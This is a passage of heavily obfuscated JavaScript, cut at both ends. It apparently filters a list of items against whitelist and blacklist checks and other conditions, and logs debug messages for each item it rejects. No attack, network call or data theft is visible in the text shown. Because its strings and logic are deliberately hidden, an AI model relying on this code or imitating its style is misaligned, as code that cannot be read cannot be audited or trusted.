',I1:'\x30\x78\x31\x30\x32',I2:'\x30\x78\x38\x65',I3:'\x30\x78\x31\x33\x61',I4:'\x30\x78\x37\x32',I5:'\x30\x78\x31\x33\x64',I6:'\x30\x78\x65\x30',I7:'\x30\x78\x65\x35',I8:'\x30\x78\x33\x34',I9:'\x30\x78\x35\x33',Iq:'\x30\x78\x34',Iy:'\x30\x78\x34',IJ:'\x30\x78\x36',IW:'\x30\x78\x36\x32\x66',Ij:'\x30\x78\x36\x64\x64',Ig:'\x30\x78\x36\x37\x34',IG:'\x30\x78\x36\x62\x38',II:'\x30\x78\x35\x37\x63',Il:'\x30\x78\x32\x36\x33',IS:'\x30\x78\x32\x30\x32',IX:'\x30\x78\x32\x30\x63',IB:'\x30\x78\x32\x66\x30',It:'\x30\x78\x32\x35\x33',Ii:'\x30\x78\x64\x36',Is:'\x30\x78\x31\x33\x33',Iv:'\x30\x78\x33\x31',IM:'\x30\x78\x62\x32',Io:'\x30\x78\x62\x62',Ir:'\x30\x78\x65\x66',IL:'\x30\x78\x34',IP:'\x30\x78\x35\x32',IC:'\x30\x78\x32\x64',Ix:'\x30\x78\x31\x36\x39',Iz:'\x30\x78\x63\x64',ID:'\x30\x78\x32\x36',IA:'\x30\x78\x35\x36\x66',In:'\x30\x78\x35\x30\x34',Im:'\x30\x78\x35\x30\x37',IY:'\x30\x78\x35\x37\x66',IO:'\x30\x78\x34\x63\x30',Ic:'\x30\x78\x63\x65',Ik:'\x30\x78\x39\x62',IV:'\x30\x78\x36\x33',Iw:'\x30\x78\x32\x39',IZ:'\x30\x78\x33\x61\x66',If:'\x30\x78\x34\x33\x63',Ia:'\x30\x78\x34\x30\x33',Ih:'\x30\x78\x34\x34\x65',Id:'\x30\x78\x32\x34\x31',IE:'\x30\x78\x31\x38\x65',Iu:'\x30\x78\x31\x62\x64',IN:'\x30\x78\x32\x36\x62',Ib:'\x30\x78\x31\x65\x36',IQ:'\x30\x78\x34\x36\x33',IU:'\x30\x78\x34\x34\x37',IH:'\x30\x78\x34\x32\x66',Ip:'\x30\x78\x34\x33\x31',IR:'\x30\x78\x33\x66\x36',IK:'\x30\x78\x32\x32\x61',IT:'\x30\x78\x31\x65\x37',IF:'\x30\x78\x32\x31\x35',Ie:'\x30\x78\x32\x36\x38',l0:'\x30\x78\x32\x32\x62',l1:'\x30\x78\x35\x39\x30',l2:'\x30\x78\x35\x64\x36',l3:'\x30\x78\x35\x61\x66',l4:'\x30\x78\x36\x31\x30',l5:'\x30\x78\x35\x30\x30'},W5={j:'\x30\x78\x31\x34\x62',g:'\x30\x78\x38\x37',G:'\x30\x78\x33\x62\x33',I:'\x30\x78\x38\x32'},W2={j:'\x30\x78\x33\x66',g:'\x30\x78\x33\x64\x61',G:'\x30\x78\x31\x66\x34',I:'\x30\x78\x62\x32'},W0={j:'\x30\x78\x31\x39\x32',g:'\x30\x78\x32\x35',G:'\x30\x78\x31\x30\x38',I:'\x30\x78\x32\x34\x66'},Je={j:'\x30\x78\x31\x64\x64',g:'\x30\x78\x37\x66',G:'\x30\x78\x31\x65\x61',I:'\x30\x78\x32\x63\x39'},JT={j:'\x30\x78\x66\x32',g:'\x30\x78\x65\x30',G:'\x30\x78\x31\x64\x32',I:'\x30\x78\x63\x35'},JR={j:'\x30\x78\x31\x35\x33',g:'\x30\x78\x31\x63\x65',G:'\x30\x78\x31\x36\x37',I:'\x30\x78\x31\x36\x33'},Jp={j:'\x30\x78\x31\x63\x63',g:'\x30\x78\x31\x30\x32',G:'\x30\x78\x34\x30',I:'\x30\x78\x36\x63'},I={};I[qZ(-Wj.j,Wj.g,Wj.G,-Wj.I,Wj.l)]=function(X,B){return X===B;},I[qZ(Wj.S,Wj.X,Wj.B,Wj.t,Wj.i)]=function(X,B){return X===B;};function qf(j,g,G,I,l){return O(j-Jp.j,l- -Jp.g,G-Jp.G,j,l-Jp.I);}function qh(j,g,G,I,l){return m(j-JR.j,g-JR.g,G-JR.G,I,l-JR.I);}I[qa(Wj.s,Wj.v,Wj.Wg,Wj.WG,Wj.WI)]=function(X,B){return X===B;};function qZ(j,g,G,I,l){return c(l,g-JT.j,g-JT.g,I-JT.G,l-JT.I);}I[qf(-Wj.Wl,Wj.WS,-Wj.WX,-Wj.WB,-Wj.Wt)]=function(X,B){return X===B;};function qa(j,g,G,I,l){return a(j-Je.j,g-Je.g,G-Je.G,j,g-Je.I);}function qd(j,g,G,I,l){return a(j-W0.j,g-W0.g,G-W0.G,G,I-W0.I);}I[qa(Wj.Wi,Wj.Ws,Wj.Wv,Wj.WM,Wj.Wo)]=qa(Wj.Wr,Wj.WL,Wj.WP,Wj.WC,Wj.Wx)+qZ(Wj.Wz,Wj.WD,Wj.WA,Wj.Wn,Wj.Wm)+qZ(Wj.WY,Wj.WO,Wj.Wc,Wj.Wk,Wj.WV)+qZ(Wj.Ww,Wj.WZ,Wj.Wf,-Wj.Wa,-Wj.Wh),I[qd(Wj.Wd,Wj.WE,Wj.Wu,Wj.WN,Wj.Wb)]=function(X,B){return X>=B;},I[qZ(Wj.WQ,Wj.WU,Wj.WH,Wj.Wp,Wj.WR)]=qh(Wj.WK,Wj.WT,Wj.WF,Wj.We,Wj.j0)+qh(Wj.j1,Wj.j2,Wj.j3,Wj.j4,Wj.j5)+qa(Wj.j6,Wj.j7,Wj.j8,Wj.j9,Wj.jq)+qf(-Wj.jy,-Wj.jJ,-Wj.jW,Wj.jj,-Wj.jg)+qZ(Wj.jG,Wj.jI,Wj.jl,Wj.jS,-Wj.jX),I[qh(Wj.jB,Wj.jt,Wj.ji,Wj.js,Wj.jv)]=qd(Wj.jM,Wj.jo,Wj.jr,Wj.jL,Wj.jP),I[qf(-Wj.jC,-Wj.jx,Wj.jz,Wj.WD,Wj.jD)]=qf(Wj.WR,-Wj.Ww,-Wj.jA,-Wj.jn,-Wj.jm)+'\x61\x6c';const l=I;this.#debug[qd(Wj.jY,Wj.jO,Wj.jc,Wj.jk,Wj.jV)](qa(Wj.jw,Wj.jZ,Wj.jf,Wj.ja,Wj.jh)+qd(Wj.jd,Wj.jE,Wj.ju,Wj.jN,Wj.jb)+g[qa(Wj.jQ,Wj.jU,Wj.jH,Wj.jp,Wj.jR)+'\x68']+(qf(Wj.jK,-Wj.jT,Wj.jF,-Wj.je,-Wj.g0)+qd(Wj.jt,Wj.g1,Wj.g2,Wj.g3,Wj.g4)+'\x79\x20')+(G?l[qh(Wj.g5,Wj.g6,Wj.g7,Wj.g8,Wj.g9)]:l[qd(Wj.gq,Wj.gy,Wj.gJ,Wj.gW,Wj.gj)]));if(G){let X=g[qd(Wj.gg,Wj.gG,Wj.gI,Wj.gl,Wj.gS)+'\x72'](B=>{const W6={j:'\x30\x78\x32\x39',g:'\x30\x78\x38\x30',G:'\x30\x78\x31\x31\x35',I:'\x30\x78\x35\x38\x35'},W4={j:'\x30\x78\x61\x63',g:'\x30\x78\x33\x35\x61',G:'\x30\x78\x31\x37\x64',I:'\x30\x78\x31\x33\x62'},W3={j:'\x30\x78\x31\x63\x38',g:'\x30\x78\x32\x36\x32',G:'\x30\x78\x34\x63',I:'\x30\x78\x63\x66'};function qN(j,g,G,I,l){return qh(j-W2.j,G- -W2.g,G-W2.G,g,l-W2.I);}function qE(j,g,G,I,l){return qZ(j-W3.j,l- -W3.g,G-W3.G,I-W3.I,j);}let t=null;function qQ(j,g,G,I,l){return qZ(j-W4.j,g-W4.g,G-W4.G,I-W4.I,G);}if(B?.[qE(-W7.j,-W7.g,-W7.G,-W7.I,-W7.l)]){t=this.#functions[qu(W7.S,-W7.X,W7.B,W7.t,-W7.i)+qu(-W7.s,W7.v,-W7.W8,-W7.W9,-W7.Wq)+'\x74\x68'](B[qu(W7.Wy,W7.WJ,W7.WW,W7.Wj,W7.Wg)]);if(l[qN(W7.WG,W7.WI,W7.Wl,-W7.WS,W7.WX)](t,![]))return this.#debug[qE(-W7.WB,-W7.Wt,-W7.Wi,-W7.Ws,-W7.Wv)](qu(W7.WM,-W7.Wo,-W7.Wr,-W7.WL,-W7.WP)+'\x23'+B['\x69\x64']+(qN(W7.WC,W7.Wx,W7.Wz,W7.WD,W7.WA)+qQ(W7.Wn,W7.Wm,W7.WY,W7.WO,W7.Wc)+qu(-W7.Wk,W7.WV,W7.Ww,W7.WZ,-W7.Wf)+qQ(W7.Wa,W7.Wh,W7.Wd,W7.WE,W7.Wu)+'\x65\x64')),![];else{if(l[qu(-W7.WN,-W7.Wb,-W7.WQ,-W7.WU,-W7.WH)](t,!![]))this.#debug[qb(W7.Wp,W7.WR,W7.WK,W7.WT,W7.WF)]('\x23'+B['\x69\x64']+(qb(W7.We,W7.j0,W7.j1,W7.j2,W7.j3)+qb(W7.j4,W7.j5,W7.j6,W7.j7,W7.j8)+qu(W7.j9,W7.jq,W7.jy,-W7.jJ,W7.jW)+qE(-W7.jj,-W7.jg,-W7.jG,-W7.jI,-W7.jl)+'\x65\x64'));}}function qu(j,g,G,I,l){return qd(j-W5.j,g-W5.g,g,I- -W5.G,l-W5.I);}let i=null;function qb(j,g,G,I,l){return qf(l,g-W6.j,G-W6.g,I-W6.G,j-W6.I);}if(B?.[qu(-W7.jS,-W7.jX,-W7.jB,-W7.jt,-W7.ji)]){i=this.#functions[qN(W7.js,W7.jv,W7.jM,W7.jo,W7.jr)+qN(W7.jL,W7.jP,W7.Wb,W7.jC,-W7.jx)+qb(W7.jz,W7.Wc,W7.jD,W7.jA,W7.jn)+'\x79'](B[qQ(W7.jm,W7.jY,W7.jO,W7.jc,W7.jk)]);if(l[qb(W7.jV,W7.jw,W7.jZ,W7.jf,W7.ja)](i,![]))return this.#debug[qN(-W7.jh,W7.jd,-W7.jE,-W7.ju,W7.jN)](qb(W7.jb,W7.jQ,W7.jU,W7.jH,W7.jp)+'\x23'+B['\x69\x64']+(qQ(W7.jR,W7.jK,W7.jT,W7.jF,W7.je)+qu(-W7.g0,-W7.g1,-W7.g2,-W7.g3,-W7.g4)+qb(W7.g5,W7.g6,W7.g7,W7.g8,W7.g9)+qN(W7.gq,-W7.gy,W7.gJ,W7.gW,-W7.gj)+qE(-W7.gg,-W7.gG,-W7.gI,-W7.gl,-W7.gS)+qN(-W7.gy,-W7.gX,-W7.WL,-W7.gB,-W7.gt)+qb(W7.gi,W7.gs,W7.gv,W7.gM,W7.go)+qb(W7.gr,W7.gL,W7.gP,W7.gC,W7.gx))),![];else{if(l[qu(W7.gz,W7.gD,W7.gA,W7.gn,W7.gm)](i,!![]))this.#debug[qE(-W7.gY,-W7.gO,-W7.gc,-W7.gk,-W7.gV)]('\x23'+B['\x69\x64']+(qu(-W7.gw,W7.gZ,W7.gf,W7.WA,W7.ga)+qQ(W7.gh,W7.gd,W7.gE,W7.gu,W7.gN)+qu(-W7.gb,-W7.gQ,-W7.gU,-W7.gH,W7.gp)+qb(W7.gR,W7.gK,W7.g5,W7.gT,W7.gF)+qN(W7.S,W7.WJ,W7.ge,W7.G0,W7.G1)+qN(-W7.G2,-W7.G3,-W7.G4,-W7.G5,-W7.gD)+qN(W7.G6,W7.G7,W7.G8,W7.G9,W7.g4)+qN(W7.Gq,W7.Gy,W7.WJ,W7.GJ,W7.GW)));}}if(l[qQ(W7.Gj,W7.Gg,W7.GG,W7.GI,W7.Gl)](t,![])&&l[qN(W7.gQ,W7.GS,W7.GX,-W7.GB,W7.Gt)](i,![]))return this.#debug[qE(-W7.Gi,-W7.Gs,-W7.Gv,-W7.GM,-W7.Wv)](qQ(W7.Go,W7.Gr,W7.GL,W7.GP,W7.GC)+'\x23'+B['\x69\x64']+(qu(W7.Gx,-W7.Gz,-W7.GD,-W7.GA,-W7.G4)+qQ(W7.Gn,W7.Gm,W7.gN,W7.GY,W7.GO)+qu(-W7.Gc,W7.Gk,-W7.GV,W7.Ww,W7.Gw)+qQ(W7.jO,W7.GZ,W7.Gf,W7.Ga,W7.Gh)+qE(-W7.Gd,-W7.GE,-W7.Gu,-W7.GN,-W7.Gb)+qN(-W7.GQ,-W7.gU,-W7.GU,-W7.GH,-W7.Gp)+qN(-W7.GR,-W7.GK,W7.GT,W7.GF,-W7.Ge)+qu(-W7.G3,W7.I0,W7.I1,W7.I2,W7.I3)+qN(W7.I4,W7.I5,W7.I6,W7.I7,W7.gt))),![];if(l[qu(-W7.v,-W7.I8,-W7.I9,W7.GK,-W7.WW)](t,![])&&l[qu(W7.Iq,W7.Iy,-W7.gp,W7.IJ,-W7.gy)](i,null)||l[qb(W7.IW,W7.Ij,W7.Ig,W7.IG,W7.II)](i,![])&&l[qE(-W7.Il,-W7.IS,-W7.IX,-W7.IB,-W7.It)](t,null))return this.#debug[qu(-W7.Ii,-W7.Is,-W7.Iv,-W7.IM,-W7.GA)](qu(-W7.Io,-W7.Ir,-W7.IL,-W7.IP,-W7.IC)+'\x23'+B['\x69\x64']+(qN(W7.Ix,W7.gU,W7.gW,W7.Iz,W7.ID)+qb(W7.IA,W7.In,W7.Im,W7.IY,W7.IO)+qu(W7.Ic,W7.Ik,W7.GB,W7.IV,-W7.Iw)+qQ(W7.IZ,W7.If,W7.Ia,W7.jR,W7.Ih)+qE(-W7.Id,-W7.IE,-W7.Iu,-W7.IN,-W7.Ib)+qQ(W7.IQ,W7.IU,W7.IH,W7.Ip,W7.IR)+qE(-W7.IK,-W7.IT,-W7.IF,-W7.Ie,-W7.l0)+qb(W7.l1,W7.l2,W7.l3,W7.l4,W7.l5))),![];return!![];});return X;}const S=await Promise[qa(Wj.gX,Wj.gB,Wj.gt,Wj.gi,Wj.gs)](g[qd(Wj.gv,Wj.gM,Wj.go,Wj.gr,Wj.gL)](async B=>{const Wq={j:'\x30\x78\x31\x62\x39',g:'\x30\x78\x31\x32\x66',G:'\x30\x78\x33\x30',I:'\x30\x78\x65\x62'},W9={j:'\x30\x78\x64\x30',g:'\x30\x78\x64\x33',G:'\x30\x78\x66\x32',I:'\x30\x78\x36\x65'},W8={j:'\x30\x78\x32\x32',g:'\x30\x78\x32\x34',G:'\x30\x78\x65\x38',I:'\x30\x78\x33\x66\x61'};function qK(j,g,G,I,l){return qf(G,g-W8.j,G-W8.g,I-W8.G,l-W8.I);}function qH(j,g,G,I,l){return qf(G,g-W9.j,G-W9.g,I-W9.G,j-W9.I);}const t=l[qU(-WW.j,-WW.g,-WW.G,-WW.I,-WW.l)][qH(WW.S,-WW.X,WW.B,WW.t,WW.i)]('\x7c');function qU(j,g,G,I,l){return qf(l,g-Wq.j,G-Wq.g,I-Wq.G,I- -Wq.I);}let i=0x11*-0x71+-0xb90+-0x3*-0x65b;function qR(j,g,G,I,l){return qf(I,g-Wy.j,G-Wy.g,I-Wy.G,l-Wy.I);}function qp(j,g,G,I,l){return qa(g,G-WJ.j,G-WJ.g,I-WJ.G,l-WJ.I);}while(!![]){switch(t[i++]){case'\x30':if(!this.#functions[qp(WW.s,WW.v,WW.Wj,WW.Wg,WW.WG)+qH(WW.WI,-WW.Wl,WW.WS,WW.WX,WW.WB)+qK(WW.Wt,WW.Wi,WW.Ws,WW.Wv,WW.WM)](B[qR(WW.Wo,WW.Wr,WW.WL,WW.WP,WW.WC)+'\x6e']))return this.#debug[qK(WW.Wx,WW.Wz,WW.WD,WW.WA,WW.Wn)](qR(WW.Wm,WW.WY,WW.WO,WW.Wc,WW.Wk)+'\x23'+B['\x69\x64']+(qK(WW.WV,WW.Ww,WW.WZ,WW.Wf,WW.Wa)+qU(WW.Wh,WW.Wd,-WW.WE,-WW.Wu,WW.WN)+qH(WW.Wb,WW.WQ,WW.WU,WW.WH,WW.Wp)+qR(WW.WR,WW.WK,WW.WT,WW.WF,WW.We))),![];continue;case'\x31':if(B[qR(WW.j0,WW.j1,WW.j2,WW.j3,WW.j4)][qR(WW.j5,WW.j6,WW.j7,WW.j8,WW.j9)+'\x67']&&await this.#functions[qp(WW.jq,WW.jy,WW.jJ,WW.jW,WW.jj)+qH(WW.jg,-WW.jG,-WW.jI,WW.jl,WW.jS)+qH(WW.jX,WW.jB,WW.jt,WW.ji,WW.js)+'\x6f\x6e'](this[qK(WW.jv,WW.jM,WW.jo,WW.jr,WW.jL)+qK(WW.jP,WW.jC,WW.jx,WW.jz,WW.jD)+'\x72'][qK(WW.jA,WW.jn,WW.jm,WW.jY,WW.jO)+qR(WW.jc,WW.jk,WW.jV,WW.jw,WW.jZ)],B['\x69\x64'],B[qR(WW.jf,WW.ja,WW.jh,WW.jd,WW.jE)][qp(WW.ju,WW.jN,WW.jb,WW.jQ,WW.jU)+'\x67']))return this.#debug[qR(WW.jH,WW.jp,WW.jR,WW.jK,WW.jT)](qp(WW.jF,WW.je,WW.g0,WW.g1,WW.Wx)+'\x23'+B['\x69\x64']+(qK(WW.g2,WW.g3,WW.g4,WW.g5,WW.g6)+qU(-WW.g7,-WW.g8,-WW.g9,-WW.gq,-WW.gy)+qU(-WW.gJ,-WW.gW,-WW.gj,-WW.gg,-WW.jd)+qp(WW.gG,WW.gI,WW.gl,WW.gS,WW.gX)+qH(WW.gB,WW.gt,WW.gi,-WW.gs,WW.gv)+qR(WW.gM,WW.go,WW.gr,WW.gL,WW.gP))+B[qK(WW.gC,WW.gx,WW.gz,WW.gD,WW.gA)][qp(WW.gn,WW.gm,WW.gY,WW.jz,WW.gO)+'\x67']+(qU(-WW.gc,-WW.gk,-WW.gV,-WW.gw,-WW.gZ)+'\x73')),![];continue;case'\x32':return B;case'\x33':if(!this.#functions[qp(WW.gf,WW.ga,WW.gh,WW.gd,WW.gE)+qH(WW.gu,WW.gN,WW.gb,WW.gQ,WW.gU)+qR(WW.gH,WW.gp,WW.gR,WW.gK,WW.gT)](B[qR(WW.gF,WW.ge,WW.jk,WW.G0,WW.G1)+'\x61\x79'][qH(WW.G2,WW.G3,WW.G4,WW.X,WW.G5)+'\x65'],B[qK(WW.G6,WW.G7,WW.G8,WW.G9,WW.Gq)+'\x61\x79'][qK(WW.Gy,WW.jJ,WW.GJ,WW.GW,WW.Gj)+'\x6f\x70']))return this.#debug[qp(WW.Gg,WW.GG,WW.GI,WW.Gl,WW.GS)](qR(WW.GX,WW.GB,WW.Gt,WW.Gi,WW.Gs)+'\x23'+B['\x69\x64']+(qH(WW.Gv,WW.GM,WW.Go,WW.Gr,WW.GL)+qp(WW.GP,WW.GC,WW.Gx,WW.Gz,WW.jb)+qK(WW.GD,WW.GA,WW.Gn,WW.Gm,WW.GY)+qU(-WW.GO,-WW.Gc,-WW.Gk,-WW.GV,WW.Gw)+qp(WW.GZ,WW.Gf,WW.Ga,WW.Gh,WW.Gd)+qR(WW.GE,WW.Gu,WW.GN,WW.Gb,WW.GQ))+B[qp(WW.GU,WW.gf,WW.gh,WW.GH,WW.Gp)+'\x61\x79'][qp(WW.GR,WW.GK,WW.Ga,WW.GT,WW.GF)+'\x65']+(qR(WW.Ge,WW.jd,WW.I0,WW.I1,WW.I2)+qH(WW.I3,WW.I4,WW.I5,WW.I6,WW.I7)+'\x20')+B[qK(WW.I8,WW.I9,WW.Iq,WW.Iy,WW.IJ)+'\x61\x79'][qU(-WW.IW,-WW.Ij,WW.Ig,-WW.IG,-WW.II)+'\x6f\x70']),![];continue;case'\x34':if(B[qH(WW.Il,WW.IS,WW.IX,WW.IB,WW.It)+qK(WW.Ii,WW.Is,WW.Iv,WW.IM,WW.jq)]&&B[qR(WW.Io,WW.Ir,WW.IL,WW.IP,WW.IC)+qU(-WW.Ix,-WW.Iz,-WW.Wu,-WW.ID,-WW.IA)]['\x77\x6c']&&!this.#functions[qR(WW.jf,WW.In,WW.Im,WW.IY,WW.IO)+qH(WW.Ic,WW.Ik,WW.IV,WW.Iw,WW.IZ)](B[qH(WW.Il,WW.If,WW.Ia,WW.jt,WW.Wl)+qp(WW.Ih,WW.Id,WW.IE,WW.Iu,WW.IN)]['\x77\x6c']))return this.#debug[qp(WW.Ib,WW.IQ,WW.GI,WW.IU,WW.IH)](qR(WW.Ip,WW.IR,WW.IY,WW.IK,WW.Wk)+'\x23'+B['\x69\x64']+(qU(-WW.IT,-WW.IF,-WW.Ie,-WW.l0,-WW.l1)+qR(WW.l2,WW.l3,WW.l4,WW.l5,WW.l6)+qU(WW.l7,-WW.l8,WW.l9,-WW.lq,-WW.ly)+qK(WW.lJ,WW.lW,WW.lj,WW.lg,WW.lG)+'\x63\x68')),![];continue;case'\x35':if(B[qp(WW.lI,WW.ll,WW.lS,WW.lX,WW.lB)][qR(WW.lt,WW.li,WW.ls,WW.lv,WW.WL)+qR(WW.j7,WW.lM,WW.lo,WW.lr,WW.lL)]&&B[qU(-WW.lP,-WW.lC,-WW.lx,-WW.lz,-WW.lD)][qK(WW.lA,WW.GW,WW.ln,WW.lm,WW.lY)]&&l[qK(WW.lO,WW.lc,WW.G9,WW.lk,WW.GW)](await this.#functions[qp(WW.lV,WW.lw,WW.lZ,WW.lf,WW.la)+qU(-WW.lh,-WW.WX,-WW.ld,-WW.lE,-WW.lu)+qK(WW.lN,WW.lb,WW.lQ,WW.gA,WW.lU)+'\x73'](this[qp(WW.lH,WW.gh,WW.lp,WW.lR,WW.lK)+qp(WW.lT,WW.lF,WW.le,WW.S0,WW.S1)+'\x72'][qR(WW.S2,WW.S3,WW.S4,WW.S5,WW.S6)+qU(-WW.S7,-WW.S8,WW.S9,-WW.Sq,-WW.Sy)],B['\x69\x64'],B[qR(WW.SJ,WW.G1,WW.SW,WW.Sj,WW.j4)][qR(WW.Sg,WW.SG,WW.SI,WW.Sl,WW.WL)+qU(WW.SS,-WW.SX,-WW.SB,-WW.St,-WW.Si)]),B[qR(WW.Ss,WW.Sv,WW.SM,WW.So,WW.j4)][qR(WW.Sr,WW.SL,WW.SP,WW.Ip,WW.SC)]))return this.#debug[qH(-WW.Sx,-WW.Sz,-WW.SD,WW.SA,WW.Sx)](qK(WW.Sn,WW.Sm,WW.SY,WW.SO,WW.Sc)+'\x23'+B['\x69\x64']+(qK(WW.Sk,WW.SV,WW.Sw,WW.SZ,WW.Sf)+'\x74\x20')+B[qU(-WW.Sa,-WW.Sh,-WW.Sd,-WW.lz,-WW.SE)][qH(WW.SD,-WW.Su,WW.gc,WW.SN,WW.Sb)]+(qU(-WW.SQ,-WW.SU,-WW.SH,-WW.Sp,-WW.SR)+qU(-WW.SK,-WW.ST,-WW.g7,-WW.SF,-WW.Se)+qR(WW.X0,WW.X1,WW.X2,WW.X3,WW.X4)+qU(-WW.X5,-WW.X6,-WW.X7,-WW.X8,-WW.X9)+'\x6e\x20')+B[qR(WW.Xq,WW.Xy,WW.XJ,WW.XW,WW.Xj)][qK(WW.Xg,WW.XG,WW.XI,WW.Gp,WW.Xl)+qp(WW.XS,WW.XX,WW.XB,WW.Xt,WW.Xi)]+(qR(WW.Xs,WW.Xv,WW.XM,WW.Xo,WW.Xr)+'\x73')),![];continue;case'\x36':if(!this.#functions[qH(WW.XL,WW.XP,WW.XC,WW.Xx,WW.Xz)+qH(WW.XD,WW.XA,WW.Xn,WW.Xm,WW.XY)+qK(WW.XO,WW.gA,WW.Xc,WW.Xk,WW.XV)+'\x6f\x6e'](B[qK(WW.Xw,WW.XZ,WW.Xf,WW.Xa,WW.Xh)+'\x61\x79'][qU(-WW.Xd,-WW.XE,-WW.Xu,-WW.ji,-WW.XN)]))return this.#debug[qK(WW.lf,WW.Xb,WW.XQ,WW.XU,WW.Wn)](qU(-WW.XH,-WW.Xp,-WW.S4,-WW.XR,-WW.XK)+'\x23'+B['\x69\x64']+(qp(WW.XX,WW.jo,WW.XT,WW.XF,WW.Xe)+qK(WW.B0,WW.B1,WW.lJ,WW.B2,WW.B3)+qH(WW.B4,-WW.B5,-WW.B6,WW.B7,WW.B8)+qR(WW.B9,WW.Bq,WW.By,WW.BJ,WW.BW)+qH(WW.Bj,WW.Bg,WW.Ig,WW.I3,WW.BG)+qH(WW.BI,WW.Bl,WW.BS,WW.BX,WW.BB)+qp(WW.Bt,WW.Bi,WW.Bs,WW.Bv,WW.BM)+qH(WW.Bo,WW.Br,WW.BL,WW.BP,WW.BC))),![];continue;case'\x37':if(B[qR(WW.Bx,WW.Bz,WW.BD,WW.BA,WW.Bn)+qR(WW.Bm,WW.BY,WW.BO,WW.Bc,WW.jm)]&&B[qH(WW.Bk,WW.BV,WW.Bw,WW.Wu,WW.gk)+qK(WW.BZ,WW.S0,WW.Bf,WW.Ba,WW.Bh)]['\x62\x6c']&&this.#functions[qp(WW.Bd,WW.GP,WW.BE,WW.XB,WW.Bu)+qU(WW.jS,WW.BN,-WW.Bb,-WW.BQ,WW.BU)](B[qU(-WW.BH,-WW.Su,-WW.Xx,-WW.Bp,-WW.BR)+qU(-WW.BK,-WW.BT,-WW.BF,-WW.Be,-WW.t0)]['\x62\x6c']))return this.#debug[qp(WW.t1,WW.t2,WW.GI,WW.t3,WW.t4)](qp(WW.t5,WW.t6,WW.g0,WW.t7,WW.t8)+'\x23'+B['\x69\x64']+(qU(-WW.t9,-WW.tq,-WW.Bl,-WW.l0,-WW.ty)+qH(WW.WS,WW.tJ,WW.tW,WW.tj,WW.tg)+qH(WW.tG,WW.Ix,WW.tI,WW.tl,WW.tS)+qK(WW.tX,WW.tB,WW.tt,WW.ti,WW.ts)+qR(WW.tv,WW.SQ,WW.tM,WW.to,WW.tr)+qK(WW.tL,WW.tP,WW.tC,WW.tx,WW.tz)+'\x64')),![];continue;case'\x38':if(B[qp(WW.tD,WW.tA,WW.tn,WW.tm,WW.tz)][qH(WW.gB,-WW.tY,WW.tO,WW.tc,-WW.tk)]&&await this.#functions[qH(WW.tV,WW.tw,WW.Ic,WW.tZ,WW.tf)+qR(WW.ta,WW.th,WW.td,WW.tE,WW.tu)+'\x69\x74'](this[qp(WW.tN,WW.tb,WW.lp,WW.tQ,WW.tU)+qU(-WW.tH,WW.tp,-WW.tR,-WW.Bj,-WW.tK)+'\x72'][qp(WW.l6,WW.tT,WW.tF,WW.GP,WW.te)+qH(WW.gt,WW.i0,WW.i1,WW.i2,WW.i3)],B['\x69\x64'],B[qK(WW.i4,WW.i5,WW.i6,WW.i7,WW.i8)][qp(WW.SV,WW.i9,WW.G9,WW.iq,WW.iy)]))return this.#debug[qK(WW.iJ,WW.iW,WW.ij,WW.ig,WW.Wn)](qK(WW.iG,WW.iI,WW.il,WW.G8,WW.Sc)+'\x23'+B['\x69\x64']+(qR(WW.iS,WW.iX,WW.iB,WW.it,WW.ii)+'\x74\x20')+B[qK(WW.Bz,WW.is,WW.iv,WW.GH,WW.i8)][qU(-WW.iM,-WW.io,-WW.ir,-WW.iL,-WW.WS)]+(qU(-WW.iP,-WW.iC,-WW.ix,-WW.iz,-WW.iD)+qR(WW.iA,WW.im,WW.iY,WW.lx,WW.iO)+qK(WW.ic,WW.ts,WW.ik,WW.iV,WW.SL)+qp(WW.Xt,WW.BZ,WW.iw,WW.iZ,WW.ia))),![];continue;case'\x39':if(!B?.[qp(WW.ih,WW.GZ,WW.gh,WW.id,WW.iE)+'\x61\x79'])return this.#debug[qp(WW.iu,WW.lo,WW.iN,WW.jA,WW.Sf)](l[qK(WW.ib,WW.iQ,WW.XT,WW.iU,WW.lf)]),![];continue;}break;}}));return S[qh(Wj.gP,Wj.gC,Wj.gx,Wj.gz,Wj.gD)+'\x72'](B=>B!==![]);}[a('\x30\x78\x31\x62\x38','\x30\x78\x31\x36\x37','\x30\x78\x31\x39\x34','\x30\x78\x64\x35','\x30\x78\x31\x30\x39')+O('\x30\x78\x63\x30','\x30\x78\x31\x33\x30','\x30\x78\x66\x63','\x30\x78\x61\x30','\x30\x78\x31\x37\x65')+m('\x30\x78\x32\x62\x65','\x30\x78\x32\x65\x64','\x30\x78\x32\x64\x65','\x30\x78\x32\x65\x30','\x30\x78\x32\x37\x65')](g,G,I){const WM={j:'\x30\x78\x31\x61\x61',g:'\x30\x78\x66\x38',G:'\x30\x78\x31\x36\x64',I:'\x30\x78\x31\x38\x37',l:'\x30\x78\x31\x31\x61',S:'\x30\x78\x32\x35',X:'\x30\x78\x63\x61',B:'\x30\x78\x33\x38',t:'\x30\x78\x37\x32',i:'\x30\x78\x33\x35',s:'\x30\x78\x34\x31\x37',v:'\x30\x78\x33\x61\x63',Wo:'\x30\x78\x33\x34\x63',Wr:'\x30\x78\x33\x31\x38',WL:'\x30\x78\x34\x34\x32',WP:'\x30\x78\x31\x66\x37',WC:'\x30\x78\x32\x39\x38',Wx:'\x30\x78\x33\x33\x33',Wz:'\x30\x78\x32\x62\x62',WD:'\x30\x78\x32\x38\x64',WA:'\x30\x78\x31\x35\x65',Wn:'\x30\x78\x64\x31',Wm:'\x30\x78\x31\x33\x61',WY:'\x30\x78\x31\x61\x65',WO:'\x30\x78\x62\x35',Wc:'\x30\x78\x32\x31\x36',Wk:'\x30\x78\x32\x38\x65',WV:'\x30\x78\x32\x65\x66',Ww:'\x30\x78\x32\x34\x33',WZ:'\x30\x78\x33\x32\x37',Wf:'\x30\x78\x31\x35\x39',Wa:'\x30\x78\x39\x38',Wh:'\x30\x78\x31\x33\x35',Wd:'\x30\x78\x31\x31\x32',WE:'\x30\x78\x31\x63\x36',Wu:'\x30\x78\x34\x31\x32',WN:'\x30\x78\x33\x62\x37',Wb:'\x30\x78\x33\x34\x62',WQ:'\x30\x78\x33\x61\x37',WU:'\x30\x78\x33\x31\x33',WH:'\x30\x78\x37\x62',Wp:'\x30\x78\x63\x39',WR:'\x30\x78\x62\x61',WK:'\x30\x78\x39\x37',WT:'\x30\x78\x63\x35',WF:'\x30\x78\x61\x35',We:'\x30\x78\x36\x64',j0:'\x30\x78\x36\x34',j1:'\x30\x78\x34\x36',j2:'\x30\x78\x33\x62',j3:'\x30\x78\x32\x39\x32',j4:'\x30\x78\x32\x65\x62',j5:'\x30\x78\x32\x63\x31',j6:'\x30\x78\x32\x35\x3